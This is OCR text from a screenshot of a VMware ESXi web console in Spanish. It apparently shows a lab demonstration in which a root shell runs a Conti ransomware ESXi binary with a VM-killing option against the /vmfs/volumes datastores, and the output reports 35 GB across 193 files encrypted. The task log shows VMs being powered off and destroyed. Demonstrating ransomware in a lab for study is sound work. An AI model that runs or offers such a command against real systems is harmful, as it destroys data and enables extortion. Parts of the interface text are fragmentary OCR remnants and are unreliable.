 SXi
root@172.16.139.139 | Ayuda |
Ubuntu VM
Consola Supervisar | Encender Apagar Suspender Restablecer | Editar | Actualizar | Acciones
Ubuntu VM
Sistema operativo invitado Ubuntu Linux (64 bits)
Compatibilidad Máquina virtual de ESXi 7.0 U2
VMware Tools Sí
CPU 4
Memoria 4 GB
13
M
4
ALMACENA
rtuales 1
VM
ar
quinas virtual...
ento 1
hba0:C0:T0:L0
re
acenamiento...
1
ssh root@172.16.139.139 ⌥⌘2
[root@localhost:~] ./conti_esxi.elf --path /vmfs/volumes --log conti_log.log --vmkiller
Killing VM Ubuntu VM
[root@localhost:~] cat result.txt
Total encrypted: 35.42 GB
Files: 193
[root@localhost:~]
[root@localhost:~]
[root@localhost:~]
Configuración de hardware
CPU 4 vCPUs
Memoria 4 GB
Disco duro 1 35 GB
Controladora USB USB 2.0
Adaptador de red 1 VM Network (Conectado)
Tarjeta de vídeo 16 MB
Unidad de CD/DVD 1 ATAPI /vmfs/devices/cdrom/mpx.vmhba64:C0:T0:L0.
Otros Hardware adicional
Consumo de recursos
CPU de host consumida 137 MHz
Memoria de host consumida 4,07 GB
Tareas recientes
Tarea Destino Iniciador En cola Iniciado Resultado Completado
Destroy Ubuntu VM2 root 04/07/2022 12:46:08 04/07/2022 12:46:08 Se completó correctamente. 04/07/2022 12:46
Power Off VM Ubuntu VM2 root 04/07/2022 12:44:04 04/07/2022 12:44:04 Se completó correctamente. 04/07/2022 12:44
Reset VM Ubuntu VM root 04/07/2022 12:42:56 04/07/2022 12:42:56 Se completó correctamente. 04/07/2022 12:42
Reconfig VM Ubuntu VM root 04/07/2022 12:42:48 04/07/2022 12:42:48 Se completó correctamente. 04/07/2022 12:42